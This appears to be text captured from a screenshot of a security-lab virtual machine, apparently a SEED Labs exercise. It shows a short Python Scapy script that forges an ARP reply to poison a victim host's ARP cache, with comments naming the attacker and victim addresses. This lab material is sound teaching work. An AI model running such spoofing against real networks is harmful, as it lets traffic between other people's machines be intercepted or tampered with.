 NetSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jul 29 16:36
seed@VM: ~/volumes
GNU nano 4.8 reply.py
#!/usr/bin/env python3
from scapy.all import *
E = Ether(dst='02:42:0a:09:00:05', src = "02:42:25:d2:6e:c3")
A = ARP(op="is-at", pdst='10.9.0.5', psrc="10.9.0.6", hwsrc = "02:42:25:d2:6e:c3", hwdst = "02:42:0a:09:00:05")
#dst = Host A (victim's) MAC Address
#src = Attacker's MAC Address
#psrc = 10.9.0.6 = User 1's (B) IP Address
#hwsrc = 02:42:25:d2:6e:c3 = Attacker's MAC Address
#pdst = 10.9.0.5  = Victim's IP (A) Address
#hwdst = 02:42:0a:09:00:05 = Victim's (A) MAC Address
pkt = E/A
sendp(pkt, iface='br-ea46140da24a')     #The attacker's interface
ls(pkt)
[ Read 18 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Right Ctrl